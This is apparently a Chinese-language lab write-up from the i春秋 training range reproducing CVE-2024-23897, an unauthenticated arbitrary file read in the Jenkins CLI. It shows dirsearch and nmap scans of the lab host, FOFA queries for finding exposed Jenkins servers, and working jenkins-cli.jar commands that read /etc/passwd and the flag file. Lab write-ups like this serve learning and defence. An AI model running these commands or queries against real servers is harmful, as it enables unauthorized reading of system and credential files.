没事儿玩了玩i春秋的免费靶场,i春秋的会员有点贵,所以,就看了看免费的头一个看到的就是CVE-2024-23897

靶场介绍

jenkins 2.441及更早版本,以及LTS 2.426.2及更早版本没有禁用其CLI命令解析器的一个功能,该功能会将参数中’@’字符后跟的文件路径替换为该文件的内容,允许未经身份验证的攻击者读取Jenkins控制器文件系统上的任意文件

待会儿搜一艘看看啥漏洞

打点



dirsearch 扫了扫:

dirsearch -u 8.147.132.32:19652

没啥有用的信息,扫到个robots.txt,么有啥价值的东西

nmap扫描(开放很多端口,之后再说)

nmap ip -Pn -A



访问网站看看

抓包看看,之后试试爆破(弱口令试了试没用)

之后搜了搜CVE-2024-23897

介绍

jenkins一个开源的、用于方便代码管理、部署的基于web的平台,用于提高团队开发效率(生产力)

影响版本

版本<= Jenkins 2.441、版本<= LTS 2.426.2

fofa语法

| header=”X-Jenkins” | banner=”X-Jenkins” | header=”X-Hudson” | banner=”X-Hudson” | header=”X-Required-Permission: hudson.model.Hudson.Read” | banner=”X-Required-Permission: hudson.model.Hudson.Read” | body=”Jenkins-Agent-Protocols” |

复现



下载http://url/jnlpJars/jenkins-cli.jar(刚才没有扫到(bushi))

java -jar jenkins-cli.jar -s http://8.147.132.32:19652 -http help 1 "@/etc/passwd"

java -jar jenkins-cli.jar -s http://8.147.132.32:19652 -http help 1 "@/flag"

只能看到一部分不过flag能够看到

总结

我在想是不是这样做还不够,光获取flag还不够,还没有拿去到shell,还需要再努力